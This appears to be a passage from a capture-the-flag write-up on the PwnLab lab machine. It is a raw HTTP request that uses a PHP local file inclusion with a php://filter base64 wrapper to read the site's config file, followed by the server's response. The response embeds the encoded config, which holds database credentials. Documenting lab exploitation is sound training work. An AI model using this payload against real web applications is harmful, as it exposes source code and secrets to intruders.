 GET /?page=php://filter/convert.base64-encode/resource=config HTTP/1.1
Host: 192.168.43.110
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=ioc56dalvo3el14pomsv10lu86
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Sun, 28 Jun 2020 06:02:48 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 405
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<title>PwnLab Intranet Image Hosting</title>
</head>
<body>
<center>
<img src="images/pwnlab.png"><br />
[ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [ <a href="?page=upload">Upload</a> ]
<hr/><br/>
PD9waHANCiRzZXJ2ZXIJICA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIkg0dSVRSl9IOTkiOw0KJGRhdGFiYXNlID0gIlVzZXJzIjsNCj8+</center>
</body>
</html>